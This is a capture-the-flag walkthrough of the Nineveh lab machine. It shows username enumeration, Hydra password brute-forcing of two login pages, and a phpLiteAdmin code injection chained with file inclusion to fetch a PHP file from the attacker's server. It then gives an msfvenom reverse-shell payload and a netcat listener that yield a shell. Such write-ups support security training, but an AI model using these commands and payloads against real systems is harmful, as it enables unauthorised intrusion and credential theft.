
As a quick test, I decide to see if we can log in using a username of admin and a password of password.

We don’t successfully log in, but we do see that the page returns a message indicating “Invalid Password”. Does this mean we have a valid username? I decide to try a random username of InfiniteLogins, with a password of password.
Ah-ha! We get a message that states “Invalid Username”. While we don’t have a successful log-in, this is very helpful for us, as it allows us to enumerate usernames on this webapp. This would definitely be a finding in an assessment. For now, let’s keep this in mind for later on when we try to break in.

I’m starting to think that is all we need to uncover on port 80, so I cancel my dirbuster and rerun it on port 443.
It doesn’t take long before we uncover a phpLiteAdmin page running on a directory titled /db/
Alright cool! We’ve uncovered two login pages at this point. Let’s try our hand at breaking in..
Using Hydra to Brute-Force Our First Login Page
There are many brute-force tools available, but Hydra is one of the fastest and best to use for what we’re up against. I would also recommend BurpSuite Pro if you have the paid subscription, otherwise using the free version may take you too long.
Hydra is a fairly straight forward tool to use, but we have to first understand what it needs to work correctly. We’ll need to provide the following in order to break in:
Login or Wordlist for Usernames
Password or Wordlist for Passwords
IP address or Hostname
HTTP Method (POST/GET)
Directory/Path to the Login Page
Request Body for Username/Password
A Way to Identify Failed Attempts
Let’s start piecing together all the necessary flags before finalizing our command.
Specifying Username
In our particular case, we know that the username Admin exists, which will be my target currently. This means we’ll want to use the -l flag for Login instead of a capital -L for a list of logins. -l admin
Specifying Password
We don’t know the password, so we’ll want to use a wordlist in order to perform a Dictionary Attack. Let’s try using the common rockyou.txt list (by specifying a capital -P) available on Kali in the /usr/share/wordlists/ directory. -P /usr/share/wordlists/rockyou.txt
IP Address to Attack
This one is easy! 10.10.10.43
Specifying Method
This is where we need to start pulling details about the webpage. Let’s head back into our browser, right-click, and Inspect Element.
A window should pop-up on the bottom of the page. Go ahead and select the Network tab.
Right away, we see a couple GET methods listed here, but let’s see what happens if we attempt a login. Go ahead and type in a random username/password, and click Log In.
Of course our login attempt will fail, but we’re able to see that this website is using a POST method to log-in by looking at the requests.
Easy enough, now we know what method to specify in our command! http-post-form Note: You’ll need to enter https if you’re attacking a site on port 443.
Specifying the Path to Attack
So far, we’ve only told the tool to attack the IP address of the target, but we haven’t specified where the login page lives. Let’s prepare that now. /department/login.php
Finding & Specifying Location of Username/Password Form(s)
This is the hardest part, but it’s actually surprisingly simple. Let’s head back over to our browser window. We should still have the Inspect Element window open on the Network Tab. With our Post request still selected, let’s click Edit and Resend.
Now we see a section called Request Body that contains the username and password you entered earlier! We’ll want to grab this entire request for Hydra to use.
In my case, the unmodified request looks like this: username=InfiniteLogins&password=Password
Because we know the username we’re after is “admin”, I’m going to hardcode that into the request. I’ll also replace the “Password” I entered with ^PASS^. This will tell Hydra to enter the words from our list in this position of the request. My modified request that I’ll place into my Hydra command looks like this: username=admin&password=^PASS^
Note: If we desired, we could also brute-force usernames by specifying ^USER^ instead of admin.
Identifying & Specifying Failed Attempts
Finally, we just need a way to let Hydra know whether or not we successfully logged-in. Since we can’t see what the page looks like upon a successful login, we’ll need to specify what the page looks like on a failed login.
Let’s head back to our browser and attempt to login using the username of admin and password of password.
As we saw before, we’re presented with text that reads “Invalid Password!” Let’s copy this, and paste it into our command: Invalid Password!
Piecing the Command Together
Let’s take all of the components mentioned above, but place them into a single command. Here’s the syntax that we’re going to need.
After filling in the placeholders, here’s our actual command! sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password!"
Note: I ran into issues later on when trying to copy this command out of this WordPress site. You may need to delete and re-enter your quotation marks before the command will work properly for you.
After a few minutes, we uncover the password to sign in! admin:1q2w3e4r5t
Using Hydra to Brute-Force Our Second Login Page
While on the topic of Brute-Force, let’s go ahead and start hammering on the other login-page we identified before seeing what we can find with our newly discovered credentials.
Go through the exact same steps as above, and you should end up with a command that looks like this. sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
So what’s different between this command and the one we ran earlier? Let’s make note of the things that changed.
Method was switched to https-post-form
Path was updated to /db/index.php
Request Body is completely different, but we still hard-code admin and replace the password with ^PASS^
Finally, the text returned for a failed attempt reads Incorrect password
After running the command, we uncover the password after just a couple minutes. admin:password123
We’ve got some generic “Under Construction” page. Let’s enumerate a bit more and check out the Notes section.
Alright so we’re taken to a page that has some clues. While the clues are helpful, the thing I’m really interested in is the URL. Let’s observe this a bit more.
It looks like this URL calls on a file within the local file-system. Perhaps we can leverage this page to exploit a Local File Inclusion (LFI) vulnerability?
Let’s keep this in our back pocket and logon to the second web-page.

Interesting. Looks like we’ve got the ability to create/modify databases and tables within this phpLiteAdmin v1.9 panel. After browsing around to see if I could find any data worth harvesting, I decided to look up known vulnerabilties for this software. I stumbled across this Remote PHP Code Injection. https://www.exploit-db.com/exploits/24044
The exploit works by creating a new database with the PHP file extension. Once the database is created, we can add records within it that contain our own PHP code. If we have a way to browse to and execute that database (perhaps our LFI we found earlier?) we then can execute any PHP code that might be stored within it.
Let’s start by making a quick database and throwing up some test code. I decided to name mine Infinite.php Note: Make sure you add the PHP file extension, or you won’t be able to leverage this vulnerability.


With the new database created, let’s Select it and then create a new table titled RCE with Two fields. Once done, click Go.
We then are taken to a screen we can use to configure those fields. I really only care about one of them, and I just want to insert some test PHP code to see if we have code injection and eventually execution through our LFI.
I went ahead and filled out my table as follows:
Field: Insert some name, I’m going going to use Code. Type: Select TEXT. Any other type may not work correctly. Default Value: This is important. Whatever PHP code we wish to execute should be entered here so that it’s present in the table when the database is called. The code I included here is for now is <?php phpinfo()?>
Once entered, click Create.
With the table in place, we just need a way to execute the code that we injected. Since we suspect LFI is present on the page we found earlier, perhaps we can call on our database to execute the PHP code? In order to do that, we need to know the exact path that our database lives on. Lucky for us, phpLiteAdmin shows this on the Structure tab of the database.
Looks like the path is /var/tmp/Infintite.php
Head back over to the page where we suspect LFI may be present and let’s take a look at the URL again.
Perhaps there is some filtering in place to try and protect against this? Let’s rename our database to ninevehNotes so that it matches the name of that text file that is allowed.
Great success! This confirms that we have command execution. In the next section, we will abuse this and see if we can actually obtain a reverse shell connection.
Exploiting LFI & PHP Code Injection
My plan is to inject a line of code that can download and hopefully execute a reverse shell. Let’s start with a test PHP file that just contains a simple string.
echo "Consider following on Twitter!" > hax.php
With that PHP file present, let’s spin up a webserver in this directory so to host the file up.
sudo python -m SimpleHTTPServer 80
Alright, let’s craft up some PHP code that will download our hosted PHP file and store it locally on the file-system. Since we know our database lives at /var/tmp/, let’s store our PHP file here.
To see if the command executed, we can check our terminal window that’s running the Pyhon webserver and see that we received a GET request.
This confirms that we at least got our wget to work, but what about the other part of the command? Well let’s scroll down on the page and see if we see the contents of our hax.php file.
So what’s happening here?
Our table named RCE contains a field that holds a default value that displays the PHP Info page.
We inserted a row that will download and execute a hosted (eventually malicious) PHP file that we control.
We can execute the contents of the database as PHP code due to a known vulnerability in phpLiteAdmin v1.9 + an LFI that we found.
When we browse to the database via LFI, we’re able to execute the contents as PHP code, which runs the PHP Info command, as well as the record that will download & execute our hosted PHP file.
Let’s delete our hax.php file and create a new one that contains actually malicious content. If you haven’t already, check out my MSFVenom Reverse Shell Cheatsheet. We’ll use the following command to generate a PHP Reverse Shell.
sudo msfvenom -p php/reverse_php LHOST=10.10.14.57 LPORT=1234 -f raw > hax.php
If all works well, we should be able to catch a reverse shell on port 1234. Let’s spin up a Netcat listener.
sudo nc -nvlp 1234
Make sure that your Python webserver is still running. I ended mine, cleared the screen, and restarted it before moving forward so I can clearly see new GET requests.
With everything in place, let’s browse to our database again and refresh the page.
Once we do, we receive a reverse shell as user www-data!
Post Exploitation & Privilege Escalation
Now that we’re on the box, let’s change into the root directory and see what we can find.
cd /
ls -la
Right away, we see a non-system directory titled “/report” that is owned by a user named amrois. Let’s see what’s inside.
cd report
ls
We see a ton of files in here. Let’s review the contents of one.
cat report-20-03-28:14:40.txt
Seems like some sort of AV/Malware scanner. Let’s do a quick google search on these logs and see if we can identify what software is running. The first result shows us software named Chkrootkit.


